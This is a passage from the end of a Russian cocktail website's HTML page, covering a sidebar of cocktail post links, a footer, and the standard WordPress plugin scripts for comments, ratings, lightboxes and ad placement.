                    <a href="/koktejli/cocktails-on-capri-food-drink.html">Cocktails on Capri &#8212; Food &#038; Drink</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Capri Капри Cocktails on Capri Quick links Quick links...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Купить Ипомея Малиновый коктейль Аэлита Ц, Аэлита, в Пензе и с доставкой по России, Цена Ипомея Малиновый коктейль Аэлита Ц, Отзывы покупателей, регламент применения, интернет магазин Грин Агро" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-ipomeya-malinovyj-koktejl-aelita-ts-aelita-v-penze-i-s-dostavkoj-po-rossii-tsena-ipomeya-malinovyj-koktejl-aelita-ts-otzyvy-pokupatelej-reglament-primeneniya-internet-magazin-grin-agro.html">Купить Ипомея Малиновый коктейль Аэлита Ц, Аэлита, в Пензе и с доставкой по России, Цена Ипомея Малиновый коктейль Аэлита Ц, Отзывы покупателей, регламент применения, интернет магазин Грин Агро</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Аэлита Ипомея Малиновый коктейль Аэлита Ц Нет минимальной суммы...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-27">27.02.2020</time>
                  </div>
                </li>
              </ul>
            </div>
          </aside>
        </div>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
        </div>
      </footer>
       
    </div><a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity="">wpDiscuz</a>
    <div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div>
    <div id='wpd-editor-source-code-wrapper-bg'></div>
    <div id='wpd-editor-source-code-wrapper'>
      <textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'>
    </div>
    <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/postprocessing.js?ver=1679502431' id='aftp-postprocessing-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script> 
    <script type='text/javascript' id='wp-i18n-js-after'>


    wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
    </script> 
    <script type='text/javascript' src='/wp-includes/js/dist/url.min.js?ver=bb0ef862199bcae73aa7' id='wp-url-js'></script> 
    <script type='text/javascript' id='wp-api-fetch-js-translations'>


    ( function( domain, translations ) {
        var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
        localeData[""].domain = domain;
        wp.i18n.setLocaleData( localeData, domain );
    } )( "default", {"translation-revision-date":"2022-11-24 05:36:29+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
    </script> 
    <script type='text/javascript' src='/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script> 
    <script type='text/javascript' id='wp-api-fetch-js-after'>


    wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://produktalko.com/wp-json/" ) );
    wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "17e47353e8" );
    wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
    wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
    wp.apiFetch.nonceEndpoint = "https://produktalko.com/wp-admin/admin-ajax.php?action=rest-nonce";
    </script> 
    <script type='text/javascript' id='contact-form-7-js-extra'>


    /* <![CDATA[ */
    var wpcf7 = {"cached":"1"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script> 
    <script type='text/javascript' id='toc-front-js-extra'>


    /* <![CDATA[ */
    var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script> 
    <script type='text/javascript' id='wp-postratings-js-extra'>


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/produktalko.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script> 
    <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>


    /* <![CDATA[ */
    var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"3bbbb0c26a8d9972252862e1c0053117","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuSecurity":"8e485e1058","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.1.5","wc_post_id":"2477","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/produktalko.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/produktalko.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"17e47353e8"};
    var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
    /* ]]> */
    </script> 
    <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>


        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 1,
        },
                        },
        placeholder: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        theme: 'snow',
        debug: 'error'
        };
                
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.1.5' id='wpdiscuz-combo-js-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script> 
    <script type='text/javascript' id='jquery-fancybox-js-after'>


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
    });
    /*]]>*/
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    <script>

    var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var 